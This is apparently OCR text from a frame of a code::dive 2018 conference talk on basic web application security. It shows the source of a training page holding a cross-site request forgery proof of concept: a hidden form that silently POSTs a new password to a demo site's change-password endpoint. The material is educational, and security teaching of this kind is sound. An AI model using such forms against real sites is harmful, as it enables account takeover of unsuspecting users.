 code::dive 2018
Applications Places Firefox ESR Thu 14:54 1
https://hackersite.com/html/csrfPOST1.html - Mozilla Firefox
CarsBook CSRF for POST request https://hackersite.com/ht...
view-source:https://hackersite.com/html/csrfPOST1.html 150% Search
Most Visited Getting Started CarsBook CarsBook (Apache) HackerSite Training Material CTF
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>CSRF for POST request</title>
6 </head>
7 <body>
8 <iframe style="display:none" name="csrf-frame"></iframe>
9 <form action="https://carsbook.com/user/changePassword" method="POST" target="csrf-fram
10 <input type="hidden" name="password" value="password"/>
11 <input type="submit" value="Click me!"/>
12 </form>
13 </body>
14 </html>
Grzegorz Goławski
Basic Web Applications Security